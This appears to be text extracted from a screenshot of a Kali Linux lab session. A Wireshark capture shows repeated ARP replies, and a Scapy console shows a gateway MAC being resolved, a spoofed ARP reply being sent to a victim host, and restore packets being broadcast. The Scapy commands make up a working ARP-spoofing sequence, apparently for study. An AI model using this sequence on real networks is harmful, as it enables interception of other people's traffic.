 kali@kali: ~
Notifications
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
127 739.438640661 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
128 739.640856489 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
129 739.842458904 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
130 740.044448365 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
131 740.245976298 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
132 740.447648238 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
133 740.649370078 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
134 740.851025784 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
135 741.053892306 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
136 741.256038435 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
137 741.458487885 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
138 741.660957946 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
139 741.863080745 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
140 742.064899310 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
141 742.267606510 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
142 742.469532877 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
143 742.670707661 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
144 742.872358216 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
145 743.073541534 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
146 743.276836173 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
147 743.479930878 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
148 743.681061083 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
149 743.883431525 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
150 744.085279903 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
151 744.286854488 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
152 744.488500314 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
153 744.690453714 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
154 744.892364695 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
155 745.094480100 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
156 745.296655117 PcsCompu_25:74:b8 PcsCompu_c1:f6:a5 ARP 60 172.16.111.1 is a
Frame 1: 330 bytes on wire (2640 bits), 330 bytes captured (2640 bits) on interface eth0, id 0
File
Scapy v2.4.4
File Actions Edit View Help
^
SyntaxError: unterminated string literal (detected at line 1)
>>> arpbroadcast = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1, pdst="172.16.111.1")
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> arpspoofed=ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.139", hwdst="08:00:27:25:74:b8"
...: )
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> restorepkt1 = ARP(op=2, psrc="172.16.111.1", hwsrc="08:00:27:e3:4b:32", pdst="172.16.111.1
...: 39", hwdst="08:00:27:c1:f6:a5")
>>> sendp(restorepkt1, count=100, inter=0.2)
..............................................................................................
......
Sent 100 packets.
>>> sendp(restorepkt1, count=100, inter=0.2)
..............................................................................................
......
Sent 100 packets.
>>> send(restorepkt1, count=100, inter=0.2)
.....